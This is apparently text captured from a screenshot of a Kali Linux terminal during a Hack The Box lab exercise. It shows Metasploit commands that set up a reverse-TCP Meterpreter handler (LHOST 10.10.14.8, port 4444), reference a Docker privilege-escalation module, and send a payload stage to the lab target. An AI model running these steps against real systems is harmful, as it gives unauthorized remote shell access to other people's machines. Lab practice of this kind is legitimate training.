 Applications Places Terminator Fri 10:27 1
root@kali: ~/htb/demo/olympus
root@kali: ~/htb/vpn root@kali: ~/htb/demo/... icarus@620b296204a3: ~ prometheus@olympus: /... root@kali: ~/htb/demo/... root@kali: ~/htb/demo/...
root@kali: ~/htb/demo/olympus 143x36
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(linux/local/docker_daemon_privilege_escalation) > search ssh_login
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/ssh/ssh_login normal SSH Login Check Scanner
auxiliary/scanner/ssh/ssh_login_pubkey normal SSH Public Key Login Scanner
exploit/linux/http/alienvault_exec 2017-01-31 excellent AlienVault OSSIM/USM Remote Code Execution
msf exploit(linux/local/docker_daemon_privilege_escalation) > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Sending stage (816260 bytes) to 10.10.10.83